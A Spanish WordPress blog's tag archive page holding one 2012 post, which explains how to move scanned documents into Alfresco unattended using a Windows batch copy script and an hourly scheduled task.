

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fegor.com/tag/scan/
body_size: 32536
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.fegor.com/xmlrpc.php" />
		<title>Scan &#8211; El blog de Fegor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Feed" href="https://www.fegor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Feed de los comentarios" href="https://www.fegor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Etiqueta Scan del feed" href="https://www.fegor.com/tag/scan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fegor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://www.fegor.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css' href='https://www.fegor.com/wp-content/themes/rcg-forest/style.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=6iAL6lMJ4hAApUl' media='all' />
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://www.fegor.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
</script>
<script src="https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fegor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fegor.com/wp-json/wp/v2/tags/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fegor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://www.fegor.com/es/tag/scan/" rel="alternate" />
<link hreflang="en" href="https://www.fegor.com/en/tag/scan/" rel="alternate" />
<link hreflang="x-default" href="https://www.fegor.com/tag/scan/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="archive tag tag-scan tag-148 wp-theme-rcg-forest">
				<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://www.fegor.com/" title="El blog de Fegor" rel="home">El blog de Fegor</a></h1>
						<h2 class="site-description">Un inform&aacute;tico muy humanista</h2>
					</header>
				<form role="search" method="get" class="search-form" action="https://www.fegor.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://www.fegor.com/"><img src="https://www.fegor.com/wp-content/uploads/2024/02/cropped-671350.jpg" class="header-image" width="1500" height="215" alt="El blog de Fegor" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menú</h3>
					<a class="assistive-text" href="#content" title="Saltar al contenido">Saltar al contenido</a>
					<div class="menu-principal-container"><ul id="menu-principal" class="nav-menu"><li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-737"><a href="https://www.fegor.com">Inicio</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.fegor.com/about-2/">Sobre mi&#8230;</a></li>
</ul></div>				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">
					Archivos de etiquetas: Scan				</h1>
							</header>
			<article id="post-60" class="post-60 post type-post status-publish format-standard hentry category-alfresco tag-alfresco tag-batch tag-cifs tag-escaner tag-scan tag-windows">
	<header class="entry-header">
						<a href="https://www.fegor.com/enviar-documentos-a-alfresco-de-forma-desantendida/" title="Enlace permanente a Enviar documentos a Alfresco de forma desantendida" rel="bookmark" class="post-thumbnail"></a>
						<h1 class="entry-title">
				<a href="https://www.fegor.com/enviar-documentos-a-alfresco-de-forma-desantendida/" title="Enlace permanente a Enviar documentos a Alfresco de forma desantendida" rel="bookmark">Enviar documentos a Alfresco de forma desantendida</a>
			</h1>
				<h2 class="entry-date"><a href="https://www.fegor.com/enviar-documentos-a-alfresco-de-forma-desantendida/" title="11:33 11Tue, 17 Apr 2012 11:33:00 +000000." rel="bookmark"><time class="entry-date" datetime="2012-04-17T11:33:00+00:00">17 de April de 2012</time></a></h2>
	</header>
			<div class="entry-content">
			<p>En ocasiones necesitamos enviar a Alfresco documentos que han sido escaneados o generados por otras aplicaciones de forma automatizada.</p>
<p>La forma más común de «inyectar» documentos a Alfresco es mediante el uso del protocolo CIFS, de forma que podemos usar una unidad de red o recurso compartido (según el sistema operativo utilizado) para guardar el documento directamente en el entorno de Alfresco.</p>
<p>En ocasiones, bien porque el producto está limitado a usar unidades de red, o bien, porque necesitamos que los ficheros generados se envíen de alguna forma u orden y a una hora o espacio de tiempo determinado, hay que usar sistemas de copia o de movimiento de ficheros de forma desatendida.</p>
<p>En este caso, se ha utilizado un sistema utilizando el producto DigiDocFlow (<a href="http://www.digidocflow.com/">http://www.digidocflow.com/</a>) que en lugar de guardar el documento escaneado y el correspondiente fichero XML con los valores de los metadatos en el recurso de red del servidor donde está instalado Alfresco, se ha utilizado un directorio local de la máquina donde está instalado el producto (en Windows XP) y mediante un proceso batch se copian cada minuto a una unidad compartida de red que hace referencia a una carpeta de Alfresco llamada FROMSCAN.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/86667-articuloblog.png" style="margin-left:1em;margin-right:1em;"><img fetchpriority="high" decoding="async" border="0" height="230" src="http://www.fegor.com/wp-content/uploads/2016/01/86667-articuloblog.png?w=300" width="400" /></a></div>
<p>Los pasos han sido:</p>
<p>1. Crear una carpeta en Company Home de Alfresco llamada FROMSCAN. Esta llevará las reglas necesarias para mover los documentos que entran.</p>
<p>2. Crear una carpeta local en Windows XP donde está instalado DigiDocFlow llamada también FROMSCAN.</p>
<p>3. Escribir el siguiente fichero batch:</p>
<div>@ECHO OFF</div>
<div>SET CARPETAWIN=C:FROMSCAN</div>
<div>SET CARPETAALF=Y:FROMSCAN</div>
<div>COPY /Y «%CARPETAWIN%*.pdf» «%CARPETAALF%»</div>
<div>COPY /Y «%CARPETAWIN%*.xml» «%CARPETAALF%»</div>
<div>IF ERRORLEVEL 1 GOTO SALIR</div>
<div>DEL /F /Q «%CARPETAWIN%*.*»</div>
<div>:SALIR</div>
<p>4. Crear la tarea (ejecutar en intérprete de comandos en Windows XP llamado CMD.EXE) para que se realice (ejecute) el batch cada hora:</p>
<div>SCHTASKS /CREATE /TN FROMSCAN /TR «CMD /C «C:FROMSCAN.BAT»» /SC HOURLY</div>
<p>Hay que tener en cuenta «escapar» las comillas con  para que no se produzcan errores, no en este caso, pero si, si en el directorio o nombre de fichero batch se contienen caracteres en blanco.</p>
<p>De esta forma podemos tener incluso un directorio local donde van a parar ficheros que provienen de un ERP, un CRM o un sistema de escaneo como Kofax o DigiDocFlow sin tener que usar ningún tipo de conector y personalizando tanto el tiempo de envío de los ficheros como el orden.</p>
		</div>
				<footer class="entry-meta">
			Publicado por <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://www.fegor.com/author/admin/" title="Ver todas las entradas de fegor" rel="author">fegor</a></span></span>, en <a href="https://www.fegor.com/category/alfresco/" >Alfresco</a>.				<span class="comments-link">
					<a href="https://www.fegor.com/enviar-documentos-a-alfresco-de-forma-desantendida/#comments">5 respuestas</a>				</span>
					</footer>
	</article>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-3" class="widget qtranxs_widget">
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="lang-es active"><a href="https://www.fegor.com/es/tag/scan/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en"><a href="https://www.fegor.com/en/tag/scan/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="linkcat-222" class="widget widget_links"><h3 class="widget-title">Mis sitios</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://es.linkedin.com/in/fegor" title="Mi perfil en linkedin" target="_blank">LinkedIn</a></li>

	</ul>
</aside>

		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.fegor.com/un-nuevo-comienzo/">Un nuevo comienzo&#8230;</a>
									</li>
											<li>
					<a href="https://www.fegor.com/modulo-de-alfresco-para-sugerir-contenido-de-interes/">Módulo de Alfresco para sugerir contenido de interés</a>
									</li>
											<li>
					<a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/">Nueva revisión de Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-2/">Nueva revisión de Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en-vacaciones-hacer-un-pequeno-juego/">En vacaciones, hacer un pequeño juego</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3617">Nueva revisión de Alfviral (Alfresco Virus Alert)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/uso-del-correo-electronico-en-alfresco-en-la-vida-real-parte-2/#comment-3616">Uso del correo electrónico en Alfresco en la vida real &#8211; parte 2</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/entrando-por-la-puerta-de-atras-en-alfresco/#comment-3615">Entrando por la «puerta de atrás» en Alfresco</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/enviar-documentos-a-alfresco-de-forma-desantendida/#comment-3614">Enviar documentos a Alfresco de forma desantendida</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3353">Nueva revisión de Alfviral (Alfresco Virus Alert)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.fegor.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.fegor.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.fegor.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.fegor.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.fegor.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.fegor.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.fegor.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.fegor.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.fegor.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.fegor.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.fegor.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.fegor.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.fegor.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.fegor.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.fegor.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.fegor.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.fegor.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.fegor.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.fegor.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.fegor.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.fegor.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://www.fegor.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://www.fegor.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://www.fegor.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://www.fegor.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.fegor.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://www.fegor.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://www.fegor.com/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.fegor.com/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://www.fegor.com/2010/09/'>septiembre 2010</a></li>
	<li><a href='https://www.fegor.com/2010/08/'>agosto 2010</a></li>
	<li><a href='https://www.fegor.com/2010/03/'>marzo 2010</a></li>
	<li><a href='https://www.fegor.com/2010/02/'>febrero 2010</a></li>
	<li><a href='https://www.fegor.com/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://www.fegor.com/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://www.fegor.com/2009/08/'>agosto 2009</a></li>
	<li><a href='https://www.fegor.com/2009/05/'>mayo 2009</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.fegor.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fegor.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.fegor.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Etiquetas</h3><div class="tagcloud"><a href="https://www.fegor.com/tag/alfresco/" class="tag-cloud-link tag-link-223 tag-link-position-1" style="font-size: 22pt;" aria-label="Alfresco (48 elementos)">Alfresco</a>
<a href="https://www.fegor.com/tag/alfresco-alfviral-amp-modulo-antivirus/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 12.028776978417pt;" aria-label="Alfresco Alfviral AMP módulo antivirus (4 elementos)">Alfresco Alfviral AMP módulo antivirus</a>
<a href="https://www.fegor.com/tag/alfviral/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 13.539568345324pt;" aria-label="Alfviral (6 elementos)">Alfviral</a>
<a href="https://www.fegor.com/tag/amp/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 12.028776978417pt;" aria-label="AMP (4 elementos)">AMP</a>
<a href="https://www.fegor.com/tag/antivirus/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.021582733813pt;" aria-label="Antivirus (3 elementos)">Antivirus</a>
<a href="https://www.fegor.com/tag/apache/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 9.8129496402878pt;" aria-label="apache (2 elementos)">apache</a>
<a href="https://www.fegor.com/tag/aspect/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 9.8129496402878pt;" aria-label="aspect (2 elementos)">aspect</a>
